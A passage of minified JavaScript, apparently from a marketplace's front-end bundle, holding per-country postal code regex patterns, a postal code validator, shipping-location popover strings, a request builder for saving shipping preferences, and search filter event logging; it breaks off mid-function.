Si={0:{postal_code_type:"postal",postal_code_pattern:null,postal_code_placeholder:"",country_iso_code:"ZZ"},306:{postal_code_type:"postal",postal_code_pattern:"22\\d{3}",postal_code_placeholder:"",country_iso_code:"AX"},57:{postal_code_type:"Postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"AL"},95:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"DZ"},250:{postal_code_type:"zip",postal_code_pattern:"(96799)(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"AS"},228:{postal_code_type:"postal",postal_code_pattern:"AD[1-7]0\\d",postal_code_placeholder:"",country_iso_code:"AD"},59:{postal_code_type:"postal",postal_code_pattern:"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?",postal_code_placeholder:"",country_iso_code:"AR"},60:{postal_code_type:"postal",postal_code_pattern:"(37)?\\d{4}",postal_code_placeholder:"",country_iso_code:"AM"},61:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"3393",country_iso_code:"AU"},62:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"AT"},63:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"AZ"},232:{postal_code_type:"postal",postal_code_pattern:"(?:\\d|1[0-2])\\d{2}",postal_code_placeholder:"",country_iso_code:"BH"},68:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"BD"},237:{postal_code_type:"Postal",postal_code_pattern:"BB\\d{5}",postal_code_placeholder:"",country_iso_code:"BB"},71:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"BY"},65:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"BE"},225:{postal_code_type:"postal",postal_code_pattern:"[A-Z]{2} ?[A-Z0-9]{2}",postal_code_placeholder:"",country_iso_code:"BM"},76:{postal_code_type:"Postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"BT"},70:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"BA"},74:{postal_code_type:"postal",postal_code_pattern:"\\d{5}-?\\d{3}",postal_code_placeholder:"",country_iso_code:"BR"},255:{postal_code_type:"postal",postal_code_pattern:"BBND 1ZZ",postal_code_placeholder:"",country_iso_code:"IO"},231:{postal_code_type:"postal",postal_code_pattern:"VG\\d{4}",postal_code_placeholder:"",country_iso_code:"VG"},75:{postal_code_type:"postal",postal_code_pattern:"[A-Z]{2} ?\\d{4}",postal_code_placeholder:"",country_iso_code:"BN"},69:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"BG"},135:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"KH"},79:{postal_code_type:"postal",postal_code_pattern:"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d",postal_code_placeholder:"A1A 1A1",country_iso_code:"CA"},222:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"CV"},247:{postal_code_type:"postal",postal_code_pattern:"KY\\d-\\d{4}",postal_code_placeholder:"",country_iso_code:"KY"},81:{postal_code_type:"postal",postal_code_pattern:"\\d{7}",postal_code_placeholder:"",country_iso_code:"CL"},82:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"CN"},257:{postal_code_type:"postal",postal_code_pattern:"6798",postal_code_placeholder:"",country_iso_code:"CX"},258:{postal_code_type:"postal",postal_code_pattern:"6799",postal_code_placeholder:"",country_iso_code:"CC"},86:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"CO"},87:{postal_code_type:"postal",postal_code_pattern:"\\d{4,5}|\\d{3}-\\d{4}",postal_code_placeholder:"",country_iso_code:"CR"},118:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"HR"},89:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"CY"},90:{postal_code_type:"postal",postal_code_pattern:"\\d{3} ?\\d{2}",postal_code_placeholder:"",country_iso_code:"CZ"},93:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"DK"},94:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"DO"},96:{postal_code_type:"postal",postal_code_pattern:"[A-Z]\\d{4}[A-Z]|(?:[A-Z]{2})?\\d{6}",postal_code_placeholder:"",country_iso_code:"EC"},97:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"EG"},187:{postal_code_type:"postal",postal_code_pattern:"CP [1-3][1-7][0-2]\\d",postal_code_placeholder:"CP 1101",country_iso_code:"SV"},100:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"EE"},101:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"ET"},262:{postal_code_type:"postal",postal_code_pattern:"FIQQ 1ZZ",postal_code_placeholder:"",country_iso_code:"FK"},241:{postal_code_type:"postal",postal_code_pattern:"\\d{3}",postal_code_placeholder:"",country_iso_code:"FO"},102:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"FI"},103:{postal_code_type:"postal",postal_code_pattern:"\\d{2} ?\\d{3}",postal_code_placeholder:"75000",country_iso_code:"FR"},115:{postal_code_type:"postal",postal_code_pattern:"9[78]3\\d{2}",postal_code_placeholder:"",country_iso_code:"GF"},263:{postal_code_type:"postal",postal_code_pattern:"987\\d{2}",postal_code_placeholder:"",country_iso_code:"PF"},106:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"GE"},91:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"80331",country_iso_code:"DE"},226:{postal_code_type:"postal",postal_code_pattern:"GX11 1AA",postal_code_placeholder:"",country_iso_code:"GI"},112:{postal_code_type:"postal",postal_code_pattern:"\\d{3} ?\\d{2}",postal_code_placeholder:"104 31",country_iso_code:"GR"},113:{postal_code_type:"postal",postal_code_pattern:"39\\d{2}",postal_code_placeholder:"",country_iso_code:"GL"},265:{postal_code_type:"postal",postal_code_pattern:"9[78][01]\\d{2}",postal_code_placeholder:"",country_iso_code:"GP"},266:{postal_code_type:"zip",postal_code_pattern:"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"GU"},114:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"GT"},305:{postal_code_type:"postal",postal_code_pattern:"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}",postal_code_placeholder:"",country_iso_code:"GG"},108:{postal_code_type:"postal",postal_code_pattern:"\\d{3}",postal_code_placeholder:"",country_iso_code:"GN"},110:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"GW"},119:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"HT"},267:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"HM"},268:{postal_code_type:"postal",postal_code_pattern:"00120",postal_code_placeholder:"",country_iso_code:"VA"},117:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"HN"},120:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"HU"},126:{postal_code_type:"postal",postal_code_pattern:"\\d{3}",postal_code_placeholder:"",country_iso_code:"IS"},122:{postal_code_type:"pin",postal_code_pattern:"^[1-9][0-9]{5}$",postal_code_placeholder:"110001",country_iso_code:"IN"},121:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"ID"},124:{postal_code_type:"postal",postal_code_pattern:"\\d{5}-?\\d{5}",postal_code_placeholder:"",country_iso_code:"IR"},125:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"IQ"},123:{postal_code_type:"postal",postal_code_pattern:null,postal_code_placeholder:"",country_iso_code:"IE"},269:{postal_code_type:"postal",postal_code_pattern:"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}",postal_code_placeholder:"",country_iso_code:"IM"},127:{postal_code_type:"postal",postal_code_pattern:"\\d{5}(?:\\d{2})?",postal_code_placeholder:"",country_iso_code:"IL"},128:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"50100",country_iso_code:"IT"},131:{postal_code_type:"postal",postal_code_pattern:"\\d{3}-?\\d{4}",postal_code_placeholder:"100-0001",country_iso_code:"JP"},307:{postal_code_type:"postal",postal_code_pattern:"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}",postal_code_placeholder:"",country_iso_code:"JE"},130:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"JO"},132:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"KZ"},133:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"KE"},137:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"KW"},134:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"KG"},138:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"LA"},146:{postal_code_type:"postal",postal_code_pattern:"LV-\\d{4}",postal_code_placeholder:"",country_iso_code:"LV"},139:{postal_code_type:"postal",postal_code_pattern:"(?:\\d{4})(?: ?(?:\\d{4}))?",postal_code_placeholder:"",country_iso_code:"LB"},143:{postal_code_type:"postal",postal_code_pattern:"\\d{3}",postal_code_placeholder:"",country_iso_code:"LS"},140:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"LR"},272:{postal_code_type:"postal",postal_code_pattern:"(948[5-9])|(949[0-7])",postal_code_placeholder:"",country_iso_code:"LI"},144:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"LT"},145:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"LU"},151:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"MK"},149:{postal_code_type:"postal",postal_code_pattern:"\\d{3}",postal_code_placeholder:"",country_iso_code:"MG"},159:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"MY"},238:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"MV"},227:{postal_code_type:"postal",postal_code_pattern:"[A-Z]{3} ?\\d{2,4}",postal_code_placeholder:"",country_iso_code:"MT"},274:{postal_code_type:"zip",postal_code_pattern:"(969[67]\\d)(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"MH"},275:{postal_code_type:"postal",postal_code_pattern:"9[78]2\\d{2}",postal_code_placeholder:"",country_iso_code:"MQ"},239:{postal_code_type:"postal",postal_code_pattern:"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})",postal_code_placeholder:"",country_iso_code:"MU"},276:{postal_code_type:"postal",postal_code_pattern:"976\\d{2}",postal_code_placeholder:"",country_iso_code:"YT"},150:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"MX"},277:{postal_code_type:"zip",postal_code_pattern:"(9694[1-4])(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"FM"},148:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"MD"},278:{postal_code_type:"postal",postal_code_pattern:"980\\d{2}",postal_code_placeholder:"",country_iso_code:"MC"},154:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"MN"},155:{postal_code_type:"postal",postal_code_pattern:"8\\d{4}",postal_code_placeholder:"",country_iso_code:"ME"},147:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"MA"},153:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"MM"},166:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"NP"},233:{postal_code_type:"postal",postal_code_pattern:"988\\d{2}",postal_code_placeholder:"",country_iso_code:"NC"},167:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"3974",country_iso_code:"NZ"},163:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"NI"},161:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"NE"},162:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"NG"},282:{postal_code_type:"postal",postal_code_pattern:"2899",postal_code_placeholder:"",country_iso_code:"NF"},283:{postal_code_type:"zip",postal_code_pattern:"(9695[012])(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"MP"},165:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"NO"},168:{postal_code_type:"postal",postal_code_pattern:"(PC )?\\d{3}",postal_code_placeholder:"",country_iso_code:"OM"},169:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"PK"},284:{postal_code_type:"zip",postal_code_pattern:"(969(?:39|40))(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"PW"},173:{postal_code_type:"postal",postal_code_pattern:"\\d{3}",postal_code_placeholder:"",country_iso_code:"PG"},178:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"PY"},171:{postal_code_type:"Postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"PE"},172:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"PH"},174:{postal_code_type:"postal",postal_code_pattern:"\\d{2}-\\d{3}",postal_code_placeholder:"10-345",country_iso_code:"PL"},177:{postal_code_type:"postal",postal_code_pattern:"\\d{4}-\\d{3}",postal_code_placeholder:"1000-205",country_iso_code:"PT"},175:{postal_code_type:"zip",postal_code_pattern:"(00[679]\\d{2})(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"PR"},304:{postal_code_type:"postal",postal_code_pattern:"9[78]4\\d{2}",postal_code_placeholder:"",country_iso_code:"RE"},180:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"RO"},181:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"101000",country_iso_code:"RU"},308:{postal_code_type:"postal",postal_code_pattern:"9[78][01]\\d{2}",postal_code_placeholder:"",country_iso_code:"BL"},286:{postal_code_type:"postal",postal_code_pattern:"(ASCN|STHL) 1ZZ",postal_code_placeholder:"",country_iso_code:"SH"},288:{postal_code_type:"postal",postal_code_pattern:"9[78][01]\\d{2}",postal_code_placeholder:"",country_iso_code:"MF"},289:{postal_code_type:"postal",postal_code_pattern:"9[78]5\\d{2}",postal_code_placeholder:"",country_iso_code:"PM"},249:{postal_code_type:"Postal",postal_code_pattern:"VC\\d{4}",postal_code_placeholder:"",country_iso_code:"VC"},291:{postal_code_type:"postal",postal_code_pattern:"4789\\d",postal_code_placeholder:"",country_iso_code:"SM"},183:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"SA"},185:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"SN"},189:{postal_code_type:"postal",postal_code_pattern:"\\d{5,6}",postal_code_placeholder:"",country_iso_code:"RS"},220:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"SG"},191:{postal_code_type:"postal",postal_code_pattern:"\\d{3} ?\\d{2}",postal_code_placeholder:"",country_iso_code:"SK"},192:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"SI"},188:{postal_code_type:"postal",postal_code_pattern:"[A-Z]{2} ?\\d{5}",postal_code_placeholder:"",country_iso_code:"SO"},215:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"ZA"},294:{postal_code_type:"postal",postal_code_pattern:"SIQQ 1ZZ",postal_code_placeholder:"",country_iso_code:"GS"},136:{postal_code_type:"postal",postal_code_pattern:"\\d{3}(?:\\d{2}|-\\d{3})",postal_code_placeholder:"",country_iso_code:"KR"},99:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"28013",country_iso_code:"ES"},142:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"LK"},295:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"SJ"},194:{postal_code_type:"postal",postal_code_pattern:"[HLMS]\\d{3}",postal_code_placeholder:"",country_iso_code:"SZ"},193:{postal_code_type:"postal",postal_code_pattern:"\\d{3} ?\\d{2}",postal_code_placeholder:"",country_iso_code:"SE"},80:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"CH"},204:{postal_code_type:"postal",postal_code_pattern:"\\d{3}(\\d{2})?",postal_code_placeholder:"",country_iso_code:"TW"},199:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"TJ"},205:{postal_code_type:"postal",postal_code_pattern:"\\d{4,5}",postal_code_placeholder:"",country_iso_code:"TZ"},198:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"TH"},164:{postal_code_type:"postal",postal_code_pattern:"\\d{4} ?[A-Z]{2}",postal_code_placeholder:"1105 AW",country_iso_code:"NL"},202:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"TN"},203:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"TR"},200:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"TM"},299:{postal_code_type:"postal",postal_code_pattern:"TKCA 1ZZ",postal_code_placeholder:"",country_iso_code:"TC"},207:{postal_code_type:"postal",postal_code_pattern:"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$",postal_code_placeholder:"",country_iso_code:"UA"},105:{postal_code_type:"postal",postal_code_pattern:"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$",postal_code_placeholder:"NW1 6XE",country_iso_code:"GB"},209:{postal_code_type:"zip",postal_code_pattern:"^\\d{5}(?:-\\d{4})?$",postal_code_placeholder:"12345",country_iso_code:"US"},302:{postal_code_type:"zip",postal_code_pattern:"96898",postal_code_placeholder:"",country_iso_code:"UM"},208:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"UY"},248:{postal_code_type:"zip",postal_code_pattern:"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"VI"},210:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"UZ"},211:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"VE"},212:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"VN"},224:{postal_code_type:"postal",postal_code_pattern:"986\\d{2}",postal_code_placeholder:"",country_iso_code:"WF"},213:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"EH"},217:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"ZM"}};const Ci={type:"postal",pattern:new RegExp(""),placeholder:""};function Ai(e){var t;const n=Si[e];if(!n)return Ci;const s=n.postal_code_type;const i=null!==(t=n.postal_code_pattern)&&void 0!==t?t:"";const a=n.postal_code_placeholder;const o=new RegExp(i,"i");switch(s){case"zip":return{type:"zip",pattern:o,placeholder:a};case"pin":return{type:"pin",pattern:o,placeholder:a};default:return{type:"postal",pattern:o,placeholder:a}}}function Ti(){const e=Context.getNumber(`shop_data.country_id`);if(null===e)return Ci;return Ai(e)}const Oi={title:"Set shipping location",description:"Add a location to see more accurate delivery dates and item availability.",button_text:"Update",Country:"Country",zip_label:"ZIP code",postal_label:"Postal code",pin_label:"Pincode","Choose a country...":"Choose country...",zip_invalid:"Enter a valid ZIP code",postal_invalid:"Enter a valid postal code",pin_invalid:"Enter a valid pincode"};const Ii="en-US";Xe["default"].addObjToEtsyMsg("CoreFulfillment_MessageCatalogs_ShipToSettingPopoverView",["",Oi],Ii);function Li(e,t,n){if(void 0!==n)return Xe["default"].getWithVariables("CoreFulfillment_MessageCatalogs_ShipToSettingPopoverView",e,Ii,t,n);return void 0===t?Xe["default"].get("CoreFulfillment_MessageCatalogs_ShipToSettingPopoverView",e,Ii):Xe["default"].getWithVariables("CoreFulfillment_MessageCatalogs_ShipToSettingPopoverView",e,Ii,t)}var Ni=n(50648);const Fi={getCountryIds:function e(){return[Ni.COUNTRY_IDS.USA,Ni.COUNTRY_IDS.CANADA,Ni.COUNTRY_IDS.INDIA,Ni.COUNTRY_IDS.AUSTRALIA]},isCountryIdCalculated:function e(t){const n=this.getCountryIds();return-1!==n.indexOf(Number(t))},getCountryCodes:function e(){return[Ni.COUNTRY_ISO_CODES.USA,Ni.COUNTRY_ISO_CODES.CANADA,Ni.COUNTRY_ISO_CODES.INDIA,Ni.COUNTRY_ISO_CODES.AUSTRALIA]},isCountryCodeCalculated:function e(t){const n=this.getCountryCodes();return-1!==n.indexOf(t)},isPostalCodeValid:function e(t,n){switch(Number(t)){case Ni.COUNTRY_IDS.USA:return Ni["default"].US_ZIP_REGEX.test(n)&&!this.isZipExplicitlyInvalidForUS(n);case Ni.COUNTRY_IDS.CANADA:return Ni.CANADA_ZIP_REGEX_OPTIONAL_SPACE_BETWEEN.test(n);case Ni.COUNTRY_IDS.INDIA:return Ni["default"].INDIA_PIN_REGEX.test(n);case Ni.COUNTRY_IDS.AUSTRALIA:return Ni["default"].AUSTRALIA_POSTAL_CODE_REGEX.test(n);case Ni.COUNTRY_IDS.UK:return Ni["default"].UK_POSTAL_CODE_REGEX.test(n);default:return false}},isPostalCodeValidForCountryCode:function e(t,n){let s=0;switch(t){case Ni.COUNTRY_ISO_CODES.USA:s=Ni.COUNTRY_IDS.USA;break;case Ni.COUNTRY_ISO_CODES.CANADA:s=Ni.COUNTRY_IDS.CANADA;break;case Ni.COUNTRY_ISO_CODES.INDIA:s=Ni.COUNTRY_IDS.INDIA;break;case Ni.COUNTRY_ISO_CODES.AUSTRALIA:s=Ni.COUNTRY_IDS.AUSTRALIA;break}return this.isPostalCodeValid(s,n)},isPostalCodePartiallyValid:function e(t,n){switch(Number(t)){case Ni.COUNTRY_IDS.USA:return/^(\d?\d?\d?\d?\d?)(-\d?\d?\d?\d?)?$/.test(n)&&"00000"!==n;case Ni.COUNTRY_IDS.CANADA:return/^([A-Za-z]?[0-9]?[A-Za-z]?\s?[0-9]?[A-Za-z]?[0-9]?)$/.test(n);case Ni.COUNTRY_IDS.INDIA:return/^([1-9]?\d?\d?\d?\d?\d?)$/.test(n);case Ni.COUNTRY_IDS.AUSTRALIA:return/^\d{4}$/.test(n);default:return false}},isZipExplicitlyInvalidForUS(e){const t=h["default"].getObject("invalid_postal_codes",{});const n=e.slice(0,3);if(!t[Ni.COUNTRY_IDS.USA])return false;return t[Ni.COUNTRY_IDS.USA].includes(n)}};var Pi=n(5015);function Di(e,t={}){const n="/api/v3/ajax/member/user-preferences/shipping";const s={country_id:e};t&&t.hasOwnProperty("postal_code")&&(s["postal_code"]=t["postal_code"]);return{headers:{"x-csrf-token":(0,S["default"])(),"x-detected-locale":(0,C["default"])()},data:s,url:n,type:"POST"}}var xi=n(80154);function Ri(e){const t="/api/v3/ajax/public/search-generalized-backend-event";const n={event_name:e};return{headers:{"x-detected-locale":(0,C["default"])()},data:n,url:t,type:"GET"}}const ki="search_filter_set";const Mi="search_filter_expanded";const Bi="search2_filter_button_click";const Ui="search2_filter_button_click_backend";const Hi="search2_filter_overlay_close";const qi="search2_filter_button_close";function ji(e,t){p["default"].logEvent({event_name:ki,filter_name:e,source:t})}function $i(e,t){p["default"].logEvent({event_name:Mi,filter_name:e,source:t})}function Gi(){p["default"].logEvent({event_name:Bi});(0,O["default"])(Ri(Ui))}function Vi(){p["default"].logEvent({event_name:Hi})}function Wi(){p["default"].logEvent({event_name:qi})}const zi={logSearchFilterSetEvent:ji,logSearchFilterExpandedEvent:$i,logFilterButtonClickEvent:Gi,logFilterOverlayCloseEvent:Vi,logFiltersToggleButtonCloseEvent:Wi};const Yi={page:void 0,ref:void 0,promoted:void 0,sorted:void 0,price_bucket:void 0,spell_redirect_from_no_results:void 0,spell_redirect_from_results:void 0,spelling_correction_accept_results:void 0,spelling_correction_accept_no_results:void 0};const Ki=function(e){if("function"===typeof e)return e();const t="string"===typeof e?l()(e):e;const n={};null===t||void 0===t?void 0:t.each((function(){const e=l()(this);n[e.attr("name")]=e.val()}));return n};const Xi=function(e){const t=Array.isArray(e)?e:[e];return t.map(Ki).reduce(((e,t)=>Object.assign(e,t)),{})};const Zi=function(e){if(!e.submit)throw new Error("Misconfigured options, no submit");if(!e.inputs)throw new Error("Misconfigured options, no inputs");const t=l()(e.submit);return t.on(e.on||"click",(function(n){if(e.validationCb){const t=e.validationCb();if(!t)return}const s={...Yi,...Xi(e.inputs)};const i=Ne["default"].appendOrReplaceParameters(xi["default"].get().location.href,s);if(h["default"].getBoolean("search_page_type",false)){var a,o;e.callback&&e.callback(i);e.filterName&&e.source&&zi.logSearchFilterSetEvent(e.filterName,e.source);if(h["default"].getBoolean("is_desktop_search_page_treatment",false)){const e=t.children("option:selected").text();const n=document.querySelector("[data-shipping-related-tf] [data-menu-title] .wt-text-caption");n&&(n.textContent=e)}null===e||void 0===e||null===(a=e.topFilterMenu)||void 0===a?void 0:a.menuCore.close();null===e||void 0===e||null===(o=e.topFilterPanel)||void 0===o?void 0:o.close();return}e.callback&&e.callback.call(this,n,s);if(e.override){e.override(i);return}xi["default"].get().location.assign(i)}))};Zi.paramsToClear=Yi;Zi.disable=function(){l()(this).prop("disabled","disabled").addClass("is-disabled")};const Qi=Zi;const Ji={CONTAINER:"[data-selector-ship-to-setting]",COUNTRY_SELECT:"#ship_to_select",ZIP_CODE_INPUT:"#zip_code_input",ZIP_CODE_SECTION:"#zip_code_section",ZIP_CODE_LABEL:'label[for="zip_code_input"]',ZIP_CODE_ERROR_SECTION:"#zip_code_error",ZIP_CODE_ERROR_MESSAGE:".wt-validation__message",SUBMIT_BUTTON:"#ship_to_setting_submit",HIDDEN_SHIPPING_SETTING_INPUT:"#hidden_shipping_setting_input",SHIP_TO_SETTING_REFRESH:"ShipToSettingRefresh",HIDDEN_SUBMIT_BUTTON:"#hidden_submit_button",SHIP_TO_SETTING_NUDGER:"#ship_to_setting_nudger",SHIP_TO_SETTING_NUDGER_CLOSER:"[data-ship-to-setting-nudge-close]",MENU_TRIGGER:"[data-ship-to-setting-trigger]",SKELETON_SELECTOR:"[data-ship-to-setting-header-skeleton]"};function ea(e,t,n,s){const i=t?"search":"header";p["default"].logEvent({event_name:`core_fulfillment.ship_to_setting.buyer_location_postcode_update`,experimentPage:i,countryId:e,postalCode:n,initialPostalCode:s})}function ta(e,t,n,s){const i=n?"search":"header";p["default"].logEvent({event_name:`core_fulfillment.ship_to_setting.buyer_location_country_update`,experimentPage:i,countryId:e,postalCode:s,initialCountryId:t})}function na(e,t,n){const s=t?"search":"header";p["default"].logEvent({event_name:`core_fulfillment.ship_to_setting.buyer_location_postcode_add`,experimentPage:s,countryId:e,postalCode:n})}function sa(e){const t=e?"search":"header";p["default"].logEvent({event_name:`core_fulfillment.ship_to_setting.buyer_location_nudge_dismiss`,experimentPage:t})}function ia(e){const 